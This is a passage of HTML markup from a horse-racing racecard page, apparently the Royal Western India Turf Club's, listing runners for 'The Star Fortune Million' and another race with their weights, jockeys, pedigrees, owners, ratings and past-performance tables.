<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69931&racedate=2024-03-10&raceno=137&q=result" target="_blank">137</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>61.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:891</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69931&racedate=2024-02-25&raceno=129&q=result" target="_blank">129</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>61.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:845</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69931&racedate=2024-01-11&raceno=58&q=result" target="_blank">58</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Zervan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>61.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:830</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69931&racedate=2023-12-24&raceno=38&q=result" target="_blank">38</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>J. Chinoy</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:11:850</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69931&racedate=2023-11-05&raceno=132&q=result" target="_blank">132</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:09:319</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05112023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>10. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70038&as_values=ALEXANDROS&q=get-profile">ALEXANDROS</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>50. kg</td>
<td class='alignRight' style='border: 0px;'>Neeraj Rawal</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Moonlight Magic[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Alexandra Pearl[USA]&damnat=USA">Alexandra Pearl[USA]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[9] (TS)(A)--AB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Equus </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/406.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Raptakos, Brett &amp; Co Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-02-06 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 25 (HRA 29 on 15/08/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Equus Racing, Mr Gautam Lala rep. Gainsville Stud & Agl Farm P.L & Mr K. H. Vachha's<br>b c 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(P. Shroff)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>111c[16],117e[20],146d[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Dark blue </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_9' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_9' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70038&racedate=2024-03-14&raceno=146&q=result" target="_blank">146</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:300</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70038&racedate=2024-02-18&raceno=117&q=result" target="_blank">117</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:05:969</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70038&racedate=2024-02-11&raceno=111&q=result" target="_blank">111</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:904</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70038&racedate=2023-11-05&raceno=131&q=result" target="_blank">131</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:108</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05112023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70038&racedate=2023-09-24&raceno=88&q=result" target="_blank">88</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:05:658</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24092023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
</tr>
</table>
<table class='table table-bordered race_no_data race_no_3 ' id='race_name_data' style='background: #ffffff !important;'>
<tr>
<th width='8%'>
<span>
No.:176<span>
</th>
<th style='text-align: left;' class='darkGrey foreign_eligible2' colspan='7' rowspan='2'>
<span>The Star Fortune Million  </span>
<span>(Class III; H'cap, Indian Horses rated 40 to 66) (20 to 39 eligible) </span>
<br />
<span style='text-align:center;'>Time: 6.00 P.M. </span>
<br />
<span style='text-align:center;'>(About) 1600 Metres.</span>
</th>
<tr>
<th width='8%'>3</th>
</tr>
</th>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>1. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69974&as_values=STAR%20PROSPERITY&q=get-profile">STAR PROSPERITY</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>60.5 kg</td>
<td class='alignRight' style='border: 0px;'>Haridas Gore -2.5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Excellent Art[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Stravella[IRE]&damnat=IRE">Stravella[IRE]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[3] (A)BFBSRB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Astonish </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/660.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Astonish Stud Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-02-22 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 66 (HRA 66 on 09/03/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Prem Vazirani, Mrs Prem Vazirani, Mr P. J. Vazifdar, Mrs P. J. Vazifdar, Mr Firoze A. Vakil & Mr M. Rishad's<br>ch c 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(M. Narredu)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>23a[14],98a[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Royal blue, yellow, red and light blue belt and arm bands, hooped cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='176_0' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_176_0' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69974&racedate=2024-02-04&raceno=98&q=result" target="_blank">98</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:360</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69974&racedate=2023-12-10&raceno=23&q=result" target="_blank">23</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:176</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10122023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69974&racedate=2023-09-30&raceno=97&q=result" target="_blank">97</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Vishal N. Bunde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:810</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30092023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>2. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18185&as_values=MURWARA%20PRINCESS&q=get-profile">MURWARA PRINCESS</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>57.5 kg</td>
<td class='alignRight' style='border: 0px;'>Mustakim Alam</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Tenth Star[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Radical Attraction&damnat=">Radical Attraction</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[1] (TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Mebajeona </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4923.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Sharma Mr Deepak, Mebajeona Stud Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2018-04-05 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 60 (HRA 65 on 26/03/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[16]1, [20]3</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Cowas D. Bajan's<br>b m 6yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Faisal A. Abbas)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>95[14],124[16],166c[20]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, green stars, arm bands, red cap with green star</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='176_1' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_176_1' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18185&racedate=2024-03-31&raceno=166&q=result" target="_blank">166</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:02:560</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31032024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18185&racedate=2024-02-25&raceno=124&q=result" target="_blank">124</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Amyn Merchant</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:36:500</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18185&racedate=2024-02-03&raceno=95&q=result" target="_blank">95</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Amyn Merchant</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>13</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:094</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18185&racedate=2023-09-17&raceno=80&q=result" target="_blank">80</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>A. K. Aniket</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:34:723</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17092023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>26-03-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18185&racedate=2023-03-26&raceno=154&q=result" target="_blank">154</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>A. Sandesh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:01:514</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=26032023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>3. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69943&as_values=WAIKIKI&q=get-profile">WAIKIKI</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>56.5 kg</td>
<td class='alignRight' style='border: 0px;'>N. S. Parmar</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Leitir Mor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Mauna Kea&damnat=">Mauna Kea</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[4] (TS)(A)--CB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poona </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/436.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: The Poona Stud Farm (Pvt) Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-04-04 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 58 (HRA 58 on 24/07/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]1, [16]1</td>
</tr>
<tr>
